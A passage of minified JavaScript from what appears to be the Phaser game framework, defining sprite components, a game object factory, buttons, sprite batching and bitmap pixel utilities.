this.world.x-this.previousPosition.x}},deltaY:{get:function(){return this.world.y-this.previousPosition.y}},deltaZ:{get:function(){return this.rotation-this.previousRotation}}},W.Component.Destroy=function(){},W.Component.Destroy.prototype={destroyPhase:!1,destroy:function(t,e){if(null!==this.game&&!this.destroyPhase){void 0===t&&(t=!0),void 0===e&&(e=!1),this.destroyPhase=!0,this.events&&this.events.onDestroy$dispatch(this),this.parent&&(this.parent instanceof W.Group?this.parent.remove(this):this.parent.removeChild(this)),this.input&&this.input.destroy(),this.animations&&this.animations.destroy(),this.body&&this.body.destroy(),this.events&&this.events.destroy(),this.game.tweens.removeFrom(this);var i=this.children.length;if(t)for(;i--;)this.children[i].destroy(t);else for(;i--;)this.removeChild(this.children[i]);this._crop&&(this._crop=null,this.cropRect=null),this._frame&&(this._frame=null),W.Video&&this.key instanceof W.Video&&this.key.onChangeSource.remove(this.resizeFrame,this),W.BitmapText&&this._glyphs&&(this._glyphs=[]),this.alive=!1,this.exists=!1,this.visible=!1,this.filters=null,this.mask=null,this.game=null,this.data={},this.renderable=!1,this.transformCallback&&(this.transformCallback=null,this.transformCallbackContext=null),this.hitArea=null,this.parent=null,this.stage=null,this.worldTransform=null,this.filterArea=null,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture(),e&&this.texture.destroy(!0),this.destroyPhase=!1,this.pendingDestroy=!1}}},W.Events=function(t){this.parent=t},W.Events.prototype={destroy:function(){this._parent=null,this._onDestroy&&this._onDestroy.dispose(),this._onAddedToGroup&&this._onAddedToGroup.dispose(),this._onRemovedFromGroup&&this._onRemovedFromGroup.dispose(),this._onKilled&&this._onKilled.dispose(),this._onRevived&&this._onRevived.dispose(),this._onEnterBounds&&this._onEnterBounds.dispose(),this._onOutOfBounds&&this._onOutOfBounds.dispose(),this._onInputOver&&this._onInputOver.dispose(),this._onInputOut&&this._onInputOut.dispose(),this._onInputDown&&this._onInputDown.dispose(),this._onInputUp&&this._onInputUp.dispose(),this._onDragStart&&this._onDragStart.dispose(),this._onDragUpdate&&this._onDragUpdate.dispose(),this._onDragStop&&this._onDragStop.dispose(),this._onAnimationStart&&this._onAnimationStart.dispose(),this._onAnimationComplete&&this._onAnimationComplete.dispose(),this._onAnimationLoop&&this._onAnimationLoop.dispose()},onAddedToGroup:null,onRemovedFromGroup:null,onDestroy:null,onKilled:null,onRevived:null,onOutOfBounds:null,onEnterBounds:null,onInputOver:null,onInputOut:null,onInputDown:null,onInputUp:null,onDragStart:null,onDragUpdate:null,onDragStop:null,onAnimationStart:null,onAnimationComplete:null,onAnimationLoop:null},W.Events.prototype.constructor=W.Events,W.Events.prototype)W.Events.prototype.hasOwnProperty(s)&&0===s.indexOf("on")&&null===W.Events.prototype[s]&&function(t,e){"use strict";Object.defineProperty(W.Events.prototype,t,{get:function(){return this[e]||(this[e]=new W.Signal)}}),W.Events.prototype[t+"$dispatch"]=function(){return this[e]?this[e].dispatch.apply(this[e],arguments):null}}(s,"_"+s);W.Component.FixedToCamera=function(){},W.Component.FixedToCamera.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y)},W.Component.FixedToCamera.prototype={_fixedToCamera:!1,fixedToCamera:{get:function(){return this._fixedToCamera},set:function(t){t?(this._fixedToCamera=!0,this.cameraOffset.set(this.x,this.y)):this._fixedToCamera=!1}},cameraOffset:new W.Point},W.Component.Health=function(){},W.Component.Health.prototype={health:1,maxHealth:100,damage:function(t){return this.alive&&(this.health-=t,this.health<=0&&this.kill()),this},setHealth:function(t){return this.health=t,this.health>this.maxHealth&&(this.health=this.maxHealth),this},heal:function(t){return this.alive&&(this.health+=t,this.health>this.maxHealth&&(this.health=this.maxHealth)),this}},W.Component.InCamera=function(){},W.Component.InCamera.prototype={inCamera:{get:function(){return this.game.world.camera.view.intersects(this._bounds)}}},W.Component.InputEnabled=function(){},W.Component.InputEnabled.prototype={input:null,inputEnabled:{get:function(){return this.input&&this.input.enabled},set:function(t){t?null===this.input?(this.input=new W.InputHandler(this),this.input.start()):this.input&&!this.input.enabled&&this.input.start():this.input&&this.input.enabled&&this.input.stop()}}},W.Component.InWorld=function(){},W.Component.InWorld.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(this.autoCull||this.checkWorldBounds){if(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y,this.autoCull)if(this.game.world.camera.view.intersects(this._bounds))this.renderable=!0,this.game.world.camera.totalInView++;else if(this.renderable=!1,this.outOfCameraBoundsKill)return this.kill(),!1;if(this.checkWorldBounds)if(this._outOfBoundsFired&&this.game.world.bounds.intersects(this._bounds))this._outOfBoundsFired=!1,this.events.onEnterBounds$dispatch(this);else if(!this._outOfBoundsFired&&!this.game.world.bounds.intersects(this._bounds)&&(this._outOfBoundsFired=!0,this.events.onOutOfBounds$dispatch(this),this.outOfBoundsKill))return this.kill(),!1}return!0},W.Component.InWorld.prototype={checkWorldBounds:!1,outOfBoundsKill:!1,outOfCameraBoundsKill:!1,_outOfBoundsFired:!1,inWorld:{get:function(){return this.game.world.bounds.intersects(this.getBounds())}}},W.Component.LifeSpan=function(){},W.Component.LifeSpan.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):!(0<this.lifespan&&(this.lifespan-=this.game.time.delta,this.lifespan<=0))||(this.kill(),!1)},W.Component.LifeSpan.prototype={alive:!0,lifespan:0,revive:function(t){return void 0===t&&(t=100),this.alive=!0,this.exists=!0,this.visible=!0,"function"==typeof this.setHealth&&this.setHealth(t),this.events&&this.events.onRevived$dispatch(this),this},kill:function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.events&&this.events.onKilled$dispatch(this),this}},W.Component.LoadTexture=function(){},W.Component.LoadTexture.prototype={customRender:!1,_frame:null,loadTexture:function(t,e,i){e=t===W.PENDING_ATLAS?(t=e,0):e||0,(i||void 0===i)&&this.animations&&this.animations.stop(),this.key=t,this.customRender=!1;var s=this.game.cache,r=!0,n=this.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR;if(W.RenderTexture&&t instanceof W.RenderTexture)this.key=t.key,this.setTexture(t);else if(W.BitmapData&&t instanceof W.BitmapData)this.customRender=!0,this.setTexture(t.texture),r=s.hasFrameData(t.key,W.Cache.BITMAPDATA)?!this.animations.loadFrameData(s.getFrameData(t.key,W.Cache.BITMAPDATA),e):!this.animations.loadFrameData(t.frameData,0);else if(W.Video&&t instanceof W.Video){this.customRender=!0;var a=t.texture.valid;this.setTexture(t.texture),this.setFrame(t.texture.frame.clone()),t.onChangeSource.add(this.resizeFrame,this),this.texture.valid=a}else if(W.Tilemap&&t instanceof W.TilemapLayer)this.setTexture(PIXI.Texture.fromCanvas(t.canvas));else if(t instanceof PIXI.Texture)n=t.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,this.setTexture(t);else{var o=s.getImage(t,!0);this.key=o.key,this.setTexture(new PIXI.Texture(o.base)),this.texture.baseTexture.skipRender="__default"===t,r=!this.animations.loadFrameData(o.frameData,e)}r&&(this._frame=W.Rectangle.clone(this.texture.frame)),n||(this.texture.baseTexture.scaleMode=1)},setFrame:function(t){this._frame=t,this.texture.frame.x=t.x,this.texture.frame.y=t.y,this.texture.frame.width=t.width,this.texture.frame.height=t.height,this.texture.crop.x=t.x,this.texture.crop.y=t.y,this.texture.crop.width=t.width,this.texture.crop.height=t.height,t.trimmed?(this.texture.trim?(this.texture.trim.x=t.spriteSourceSizeX,this.texture.trim.y=t.spriteSourceSizeY,this.texture.trim.width=t.sourceSizeW,this.texture.trim.height=t.sourceSizeH):this.texture.trim={x:t.spriteSourceSizeX,y:t.spriteSourceSizeY,width:t.sourceSizeW,height:t.sourceSizeH},this.texture.width=t.sourceSizeW,this.texture.height=t.sourceSizeH,this.texture.frame.width=t.sourceSizeW,this.texture.frame.height=t.sourceSizeH):!t.trimmed&&this.texture.trim&&(this.texture.trim=null),t.rotated&&(this.texture.rotated=!0),this.cropRect&&this.updateCrop(),this.texture.requiresReTint=!0,this.texture._updateUvs(),this.tilingTexture&&(this.refreshTexture=!0)},resizeFrame:function(t,e,i){this.texture.frame.resize(e,i),this.texture.setFrame(this.texture.frame)},resetFrame:function(){this._frame&&this.setFrame(this._frame)},frame:{get:function(){return this.animations.frame},set:function(t){this.animations.frame=t}},frameName:{get:function(){return this.animations.frameName},set:function(t){this.animations.frameName=t}}},W.Component.Overlap=function(){},W.Component.Overlap.prototype={overlap:function(t){return W.Rectangle.intersects(this.getBounds(),t.getBounds())}},W.Component.PhysicsBody=function(){},W.Component.PhysicsBody.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):this.fresh&&this.exists?(this.world.setTo(this.parent.position.x+this.position.x,this.parent.position.y+this.position.y),this.worldTransform.tx=this.world.x,this.worldTransform.ty=this.world.y,this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.body&&this.body.preUpdate(),this.fresh=!1,this.preUpdateChildren(),!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,!(!this._exists||!this.parent.exists)||!(this.renderOrderID=-1))},W.Component.PhysicsBody.postUpdate=function(){this.exists&&this.body&&this.body.postUpdate()},W.Component.PhysicsBody.prototype={body:null,x:{get:function(){return this.position.x},set:function(t){this.position.x=t,this.body&&!this.body.dirty&&(this.body._reset=!0)}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t,this.body&&!this.body.dirty&&(this.body._reset=!0)}}},W.Component.Reset=function(){},W.Component.Reset.prototype.reset=function(t,e,i){return void 0===i&&(i=1),this.world.set(t,e),this.position.set(t,e),this.fresh=!0,this.exists=!0,this.visible=!0,this.renderable=!0,this.components.InWorld&&(this._outOfBoundsFired=!1),this.components.LifeSpan&&(this.alive=!0,this.health=i),this.components.PhysicsBody&&this.body&&this.body.reset(t,e,!1,!1),this},W.Component.ScaleMinMax=function(){},W.Component.ScaleMinMax.prototype={transformCallback:null,transformCallbackContext:this,scaleMin:null,scaleMax:null,checkTransform:function(t){this.scaleMin&&(t.a<this.scaleMin.x&&(t.a=this.scaleMin.x),t.d<this.scaleMin.y&&(t.d=this.scaleMin.y)),this.scaleMax&&(t.a>this.scaleMax.x&&(t.a=this.scaleMax.x),t.d>this.scaleMax.y&&(t.d=this.scaleMax.y))},setScaleMinMax:function(t,e,i,s){void 0===e?e=i=s=t:void 0===i&&(i=s=e,e=t),null===t?this.scaleMin=null:this.scaleMin?this.scaleMin.set(t,e):this.scaleMin=new W.Point(t,e),null===i?this.scaleMax=null:this.scaleMax?this.scaleMax.set(i,s):this.scaleMax=new W.Point(i,s),null===this.scaleMin?this.transformCallback=null:(this.transformCallback=this.checkTransform,this.transformCallbackContext=this)}},W.Component.Smoothed=function(){},W.Component.Smoothed.prototype={smoothed:{get:function(){return!this.texture.baseTexture.scaleMode},set:function(t){t?this.texture&&0!==this.texture.baseTexture.scaleMode&&(this.texture.baseTexture.scaleMode=0,this.texture.baseTexture.dirty()):this.texture&&1!==this.texture.baseTexture.scaleMode&&(this.texture.baseTexture.scaleMode=1,this.texture.baseTexture.dirty())}}},W.GameObjectFactory=function(t){this.game=t,this.world=this.game.world},W.GameObjectFactory.prototype={existing:function(t){return this.world.add(t)},weapon:function(t,e,i,s,r){var n=this.game.plugins.add(W.Weapon);return r&&(n.bulletClass=r),n.createBullets(t,e,i,s),n},image:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Image(this.game,t,e,i,s))},sprite:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Sprite(this.game,t,e,i,s))},creature:function(t,e,i,s,r,n,a){void 0===r&&(r=this.world);var o=new W.Creature(this.game,t,e,i,s,n,a);return r.add(o),o},tween:function(t){return this.game.tweens.create(t)},group:function(t,e,i,s,r){return new W.Group(this.game,t,e,i,s,r)},physicsGroup:function(t,e,i,s){return new W.Group(this.game,e,i,s,!0,t)},spriteBatch:function(t,e,i){return void 0===t&&(t=null),void 0===e&&(e="group"),void 0===i&&(i=!1),new W.SpriteBatch(this.game,t,e,i)},audio:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},sound:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},audioSprite:function(t){return this.game.sound.addSprite(t)},tileSprite:function(t,e,i,s,r,n,a){return void 0===a&&(a=this.world),a.add(new W.TileSprite(this.game,t,e,i,s,r,n))},rope:function(t,e,i,s,r,n){return void 0===n&&(n=this.world),n.add(new W.Rope(this.game,t,e,i,s,r))},text:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Text(this.game,t,e,i,s))},button:function(t,e,i,s,r,n,a,o,h,l){return void 0===l&&(l=this.world),l.add(new W.Button(this.game,t,e,i,s,r,n,a,o,h))},graphics:function(t,e,i){return void 0===i&&(i=this.world),i.add(new W.Graphics(this.game,t,e))},emitter:function(t,e,i){return this.game.particles.add(new W.Particles.Arcade.Emitter(this.game,t,e,i))},retroFont:function(t,e,i,s,r,n,a,o,h){return new W.RetroFont(this.game,t,e,i,s,r,n,a,o,h)},bitmapText:function(t,e,i,s,r,n){return void 0===n&&(n=this.world),n.add(new W.BitmapText(this.game,t,e,i,s,r))},tilemap:function(t,e,i,s,r){return new W.Tilemap(this.game,t,e,i,s,r)},renderTexture:function(t,e,i,s){void 0!==i&&""!==i||(i=this.game.rnd.uuid()),void 0===s&&(s=!1);var r=new W.RenderTexture(this.game,t,e,i);return s&&this.game.cache.addRenderTexture(i,r),r},video:function(t,e){return new W.Video(this.game,t,e)},bitmapData:function(t,e,i,s){void 0===s&&(s=!1),void 0!==i&&""!==i||(i=this.game.rnd.uuid());var r=new W.BitmapData(this.game,i,t,e);return s&&this.game.cache.addBitmapData(i,r),r},filter:function(t){var e=Array.prototype.slice.call(arguments,1);return(t=new W.Filter[t](this.game)).init.apply(t,e),t},plugin:function(){return this.game.plugins.add.apply(this.game.plugins,arguments)}},W.GameObjectFactory.prototype.constructor=W.GameObjectFactory,W.GameObjectCreator=function(t){this.game=t,this.world=this.game.world},W.GameObjectCreator.prototype={image:function(t,e,i,s){return new W.Image(this.game,t,e,i,s)},sprite:function(t,e,i,s){return new W.Sprite(this.game,t,e,i,s)},tween:function(t){return new W.Tween(t,this.game,this.game.tweens)},group:function(t,e,i,s,r){return new W.Group(this.game,t||null,e,i,s,r)},spriteBatch:function(t,e,i){return void 0===e&&(e="group"),void 0===i&&(i=!1),new W.SpriteBatch(this.game,t,e,i)},audio:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},audioSprite:function(t){return this.game.sound.addSprite(t)},sound:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},tileSprite:function(t,e,i,s,r,n){return new W.TileSprite(this.game,t,e,i,s,r,n)},rope:function(t,e,i,s,r){return new W.Rope(this.game,t,e,i,s,r)},text:function(t,e,i,s){return new W.Text(this.game,t,e,i,s)},button:function(t,e,i,s,r,n,a,o,h){return new W.Button(this.game,t,e,i,s,r,n,a,o,h)},graphics:function(t,e){return new W.Graphics(this.game,t,e)},emitter:function(t,e,i){return new W.Particles.Arcade.Emitter(this.game,t,e,i)},retroFont:function(t,e,i,s,r,n,a,o,h){return new W.RetroFont(this.game,t,e,i,s,r,n,a,o,h)},bitmapText:function(t,e,i,s,r,n){return new W.BitmapText(this.game,t,e,i,s,r,n)},tilemap:function(t,e,i,s,r){return new W.Tilemap(this.game,t,e,i,s,r)},renderTexture:function(t,e,i,s){void 0!==i&&""!==i||(i=this.game.rnd.uuid()),void 0===s&&(s=!1);var r=new W.RenderTexture(this.game,t,e,i);return s&&this.game.cache.addRenderTexture(i,r),r},bitmapData:function(t,e,i,s){void 0===s&&(s=!1),void 0!==i&&""!==i||(i=this.game.rnd.uuid());var r=new W.BitmapData(this.game,i,t,e);return s&&this.game.cache.addBitmapData(i,r),r},filter:function(t){var e=Array.prototype.slice.call(arguments,1);return(t=new W.Filter[t](this.game)).init.apply(t,e),t}},W.GameObjectCreator.prototype.constructor=W.GameObjectCreator,W.Sprite=function(t,e,i,s,r){e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.SPRITE,this.physicsType=W.SPRITE,PIXI.Sprite.call(this,W.Cache.DEFAULT),W.Component.Core.init.call(this,t,e,i,s,r)},W.Sprite.prototype=Object.create(PIXI.Sprite.prototype),W.Sprite.prototype.constructor=W.Sprite,W.Component.Core.install.call(W.Sprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),W.Sprite.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Sprite.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Sprite.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Sprite.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Sprite.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Image=function(t,e,i,s,r){e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.IMAGE,PIXI.Sprite.call(this,W.Cache.DEFAULT),W.Component.Core.init.call(this,t,e,i,s,r)},W.Image.prototype=Object.create(PIXI.Sprite.prototype),W.Image.prototype.constructor=W.Image,W.Component.Core.install.call(W.Image.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Destroy","FixedToCamera","InputEnabled","LifeSpan","LoadTexture","Overlap","Reset","ScaleMinMax","Smoothed"]),W.Image.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Image.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Image.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Image.prototype.preUpdate=function(){return!(!this.preUpdateInWorld()||!this.preUpdateLifeSpan())&&this.preUpdateCore()},W.Button=function(t,e,i,s,r,n,a,o,h,l){e=e||0,i=i||0,s=s||null,r=r||null,n=n||this,W.Image.call(this,t,e,i,s,o),this.type=W.BUTTON,this.physicsType=W.SPRITE,this._onOverFrame=null,this._onOutFrame=null,this._onDownFrame=null,this._onUpFrame=null,this.onOverSound=null,this.onOutSound=null,this.onDownSound=null,this.onUpSound=null,this.onOverSoundMarker="",this.onOutSoundMarker="",this.onDownSoundMarker="",this.onUpSoundMarker="",this.onInputOver=new W.Signal,this.onInputOut=new W.Signal,this.onInputDown=new W.Signal,this.onInputUp=new W.Signal,this.onOverMouseOnly=!0,this.justReleasedPreventsOver=W.PointerMode.CONTACT,this.freezeFrames=!1,this.forceOut=!1,this.inputEnabled=!0,this.input.start(0,!0),this.input.useHandCursor=!0,this.setFrames(a,o,h,l),null!==r&&this.onInputUp.add(r,n),this.events.onInputOver.add(this.onInputOverHandler,this),this.events.onInputOut.add(this.onInputOutHandler,this),this.events.onInputDown.add(this.onInputDownHandler,this),this.events.onInputUp.add(this.onInputUpHandler,this)},W.Button.prototype=Object.create(W.Image.prototype),W.Button.prototype.constructor=W.Button;var h="Over",l="Out",u="Down",c="Up";W.Button.prototype.clearFrames=function(){this.setFrames(null,null,null,null)},W.Button.prototype.setStateFrame=function(t,e,i){var s="_on"+t+"Frame";null!==e?(this[s]=e,i&&this.changeStateFrame(t)):this[s]=null},W.Button.prototype.changeStateFrame=function(t){if(this.freezeFrames)return!1;var e=this["_on"+t+"Frame"];return"string"==typeof e?(this.frameName=e,!0):"number"==typeof e&&(this.frame=e,!0)},W.Button.prototype.setFrames=function(t,e,i,s){this.setStateFrame(h,t,this.input.pointerOver()),this.setStateFrame(l,e,!this.input.pointerOver()),this.setStateFrame(u,i,this.input.pointerDown()),this.setStateFrame(c,s,this.input.pointerUp())},W.Button.prototype.setStateSound=function(t,e,i){var s="on"+t+"Sound",r="on"+t+"SoundMarker";e instanceof W.Sound||e instanceof W.AudioSprite?(this[s]=e,this[r]="string"==typeof i?i:""):(this[s]=null,this[r]="")},W.Button.prototype.playStateSound=function(t){var e=this["on"+t+"Sound"];if(e){var i=this["on"+t+"SoundMarker"];return e.play(i),!0}return!1},W.Button.prototype.setSounds=function(t,e,i,s,r,n,a,o){this.setStateSound(h,t,e),this.setStateSound(l,r,n),this.setStateSound(u,i,s),this.setStateSound(c,a,o)},W.Button.prototype.setOverSound=function(t,e){this.setStateSound(h,t,e)},W.Button.prototype.setOutSound=function(t,e){this.setStateSound(l,t,e)},W.Button.prototype.setDownSound=function(t,e){this.setStateSound(u,t,e)},W.Button.prototype.setUpSound=function(t,e){this.setStateSound(c,t,e)},W.Button.prototype.onInputOverHandler=function(t,e){e.justReleased()&&(this.justReleasedPreventsOver&e.pointerMode)===e.pointerMode||(this.changeStateFrame(h),this.onOverMouseOnly&&!e.isMouse||(this.playStateSound(h),this.onInputOver&&this.onInputOver.dispatch(this,e)))},W.Button.prototype.onInputOutHandler=function(t,e){this.changeStateFrame(l),this.playStateSound(l),this.onInputOut&&this.onInputOut.dispatch(this,e)},W.Button.prototype.onInputDownHandler=function(t,e){this.changeStateFrame(u),this.playStateSound(u),this.onInputDown&&this.onInputDown.dispatch(this,e)},W.Button.prototype.onInputUpHandler=function(t,e,i){(this.playStateSound(c),this.onInputUp&&this.onInputUp.dispatch(this,e,i),this.freezeFrames)||(!0===this.forceOut||(this.forceOut&e.pointerMode)===e.pointerMode?this.changeStateFrame(l):this.changeStateFrame(c)||(i?this.changeStateFrame(h):this.changeStateFrame(l)))},W.SpriteBatch=function(t,e,i,s){null==e&&(e=t.world),W.Group.call(this,t,e,i,s),this.type=W.SPRITEBATCH,this.fastSpriteBatch=null,this.ready=!1},W.SpriteBatch.prototype=Object.create(W.Group.prototype),W.SpriteBatch.prototype.constructor=W.SpriteBatch,W.SpriteBatch.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||!this.children.length||(this.ready||(this.fastSpriteBatch=new PIXI.WebGLFastSpriteBatch(t.gl),this.ready=!0),this.fastSpriteBatch.gl!==t.gl&&this.fastSpriteBatch.setContext(t.gl),t.spriteBatch.stop(),t.shaderManager.setShader(t.shaderManager.fastShader),this.fastSpriteBatch.begin(this,t),this.fastSpriteBatch.render(this),t.spriteBatch.start())},W.SpriteBatch.prototype._renderCanvas=function(t){if(this.visible&&!(this.alpha<=0)&&this.children.length){var e=t.context;e.globalAlpha=this.worldAlpha,this.displayObjectUpdateTransform();for(var i=this.worldTransform,s=!0,r=0;r<this.children.length;r++){var n=this.children[r];if(n.visible){var a=n.texture,o=a.frame;if(e.globalAlpha=this.worldAlpha*n.alpha,n.rotation%(2*Math.PI)==0)s&&(e.setTransform(i.a,i.b,i.c,i.d,i.tx,i.ty),s=!1),e.drawImage(a.baseTexture.source,o.x,o.y,o.width,o.height,n.anchor.x*(-o.width*n.scale.x)+n.position.x+.5+t.shakeX|0,n.anchor.y*(-o.height*n.scale.y)+n.position.y+.5+t.shakeY|0,o.width*n.scale.x,o.height*n.scale.y);else{s||(s=!0),n.displayObjectUpdateTransform();var h=n.worldTransform,l=h.tx*t.resolution+t.shakeX,u=h.ty*t.resolution+t.shakeY;t.roundPixels?e.setTransform(h.a,h.b,h.c,h.d,0|l,0|u):e.setTransform(h.a,h.b,h.c,h.d,l,u),e.drawImage(a.baseTexture.source,o.x,o.y,o.width,o.height,n.anchor.x*-o.width+.5|0,n.anchor.y*-o.height+.5|0,o.width,o.height)}}}}},W.BitmapData=function(t,e,i,s,r){void 0!==i&&0!==i||(i=256),void 0!==s&&0!==s||(s=256),void 0===r&&(r=!1),this.game=t,this.key=e,this.width=i,this.height=s,this.canvas=W.Canvas.create(this,i,s,null,r),this.context=this.canvas.getContext("2d",{alpha:!0}),this.ctx=this.context,this.smoothProperty=t.renderType===W.CANVAS?t.renderer.renderSession.smoothProperty:W.Canvas.getSmoothingPrefix(this.context),this.imageData=this.context.getImageData(0,0,i,s),this.data=null,this.imageData&&(this.data=this.imageData.data),this.pixels=null,this.data&&(this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data),this.baseTexture=new PIXI.BaseTexture(this.canvas,null,this.game.resolution),this.texture=new PIXI.Texture(this.baseTexture),this.frameData=new W.FrameData,this.textureFrame=this.frameData.addFrame(new W.Frame(0,0,0,i,s,"bitmapData")),this.texture.frame=this.textureFrame,this.type=W.BITMAPDATA,this.disableTextureUpload=!1,this.dirty=!1,this.cls=this.clear,this._image=null,this._pos=new W.Point,this._size=new W.Point,this._scale=new W.Point,this._rotate=0,this._alpha={prev:1,current:1},this._anchor=new W.Point,this._tempR=0,this._tempG=0,this._tempB=0,this._circle=new W.Circle,this._swapCanvas=void 0},W.BitmapData.prototype={move:function(t,e,i){return 0!==t&&this.moveH(t,i),0!==e&&this.moveV(e,i),this},moveH:function(t,e){void 0===e&&(e=!0),void 0===this._swapCanvas&&(this._swapCanvas=W.CanvasPool.create(this,this.width,this.height));var i=this._swapCanvas.getContext("2d"),s=this.height,r=this.canvas;if(i.clearRect(0,0,this.width,this.height),t<0){t=Math.abs(t);var n=this.width-t;e&&i.drawImage(r,0,0,t,s,n,0,t,s),i.drawImage(r,t,0,n,s,0,0,n,s)}else{n=this.width-t;e&&i.drawImage(r,n,0,t,s,0,0,t,s),i.drawImage(r,0,0,n,s,t,0,n,s)}return this.clear(),this.copy(this._swapCanvas)},moveV:function(t,e){void 0===e&&(e=!0),void 0===this._swapCanvas&&(this._swapCanvas=W.CanvasPool.create(this,this.width,this.height));var i=this._swapCanvas.getContext("2d"),s=this.width,r=this.canvas;if(i.clearRect(0,0,this.width,this.height),t<0){t=Math.abs(t);var n=this.height-t;e&&i.drawImage(r,0,0,s,t,0,n,s,t),i.drawImage(r,0,t,s,n,0,0,s,n)}else{n=this.height-t;e&&i.drawImage(r,0,n,s,t,0,0,s,t),i.drawImage(r,0,0,s,n,0,t,s,n)}return this.clear(),this.copy(this._swapCanvas)},add:function(t){if(Array.isArray(t))for(var e=0;e<t.length;e++)t[e].loadTexture&&t[e].loadTexture(this);else t.loadTexture(this);return this},load:function(t){if("string"==typeof t&&(t=this.game.cache.getImage(t)),t)return this.resize(t.width,t.height),this.cls(),this.draw(t),this.update(),this},clear:function(t,e,i,s){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=this.width),void 0===s&&(s=this.height),this.context.clearRect(t,e,i,s),this.dirty=!0,this},fill:function(t,e,i,s){return void 0===s&&(s=1),this.context.fillStyle="rgba("+t+","+e+","+i+","+s+")",this.context.fillRect(0,0,this.width,this.height),this.dirty=!0,this},getBase64:function(t,e){return this.canvas.toDataURL(t,e)},getImage:function(t,e,i,s){var r=new Image;return i&&(r.onload=i),s&&(r.onerror=s),r.src=this.getBase64(t,e),r},generateTexture:function(i,s,r){var n=this.game.cache,a=new Image;if(s&&(a.onload=function(){var t=n.addImage(i,"",a),e=new PIXI.Texture(t.base);s.call(r||null,e),a.onload=null}),a.src=this.getBase64(),s)return null;var t=n.addImage(i,"",a);return new PIXI.Texture(t.base)},resize:function(t,e){return t===this.width&&e===this.height||(this.width=t,this.height=e,this.canvas.width=t,this.canvas.height=e,void 0!==this._swapCanvas&&(this._swapCanvas.width=t,this._swapCanvas.height=e),this.baseTexture.width=t,this.baseTexture.height=e,this.textureFrame.width=t,this.textureFrame.height=e,this.texture.width=t,this.texture.height=e,this.texture.crop.width=t,this.texture.crop.height=e,this.update(),this.dirty=!0),this},update:function(t,e,i,s){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=Math.max(1,this.width)),void 0===s&&(s=Math.max(1,this.height)),this.imageData=this.context.getImageData(t,e,i,s),this.data=this.imageData.data,this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data,this},processPixelRGB:function(t,e,i,s,r,n){void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=this.width),void 0===n&&(n=this.height);for(var a=i+r,o=s+n,h=W.Color.createColor(),l={r:0,g:0,b:0,a:0},u=!1,c=s;c<o;c++)for(var d=i;d<a;d++)W.Color.unpackPixel(this.getPixel32(d,c),h),!1!==(l=t.call(e,h,d,c))&&null!=l&&(this.setPixel32(d,c,l.r,l.g,l.b,l.a,!1),u=!0);return u&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},processPixel:function(t,e,i,s,r,n){void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=this.width),void 0===n&&(n=this.height);for(var a=i+r,o=s+n,h=0,l=0,u=!1,c=s;c<o;c++)for(var d=i;d<a;d++)h=this.getPixel32(d,c),(l=t.call(e,h,d,c))!==h&&(this.pixels[c*this.width+d]=l,u=!0);return u&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},replaceRGB:function(t,e,i,s,r,n,a,o,h){var l=0,u=0,c=this.width,d=this.height,p=W.Color.packPixel(t,e,i,s);void 0!==h&&h instanceof W.Rectangle&&(l=h.x,u=h.y,c=h.width,d=h.height);for(var f=0;f<d;f++)for(var m=0;m<c;m++)this.getPixel32(l+m,u+f)===p&&this.setPixel32(l+m,u+f,r,n,a,o,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this},setHSL:function(t,e,i,s){var r=t||0===t,n=e||0===e,a=i||0===i;if(r||n||a){void 0===s&&(s=new 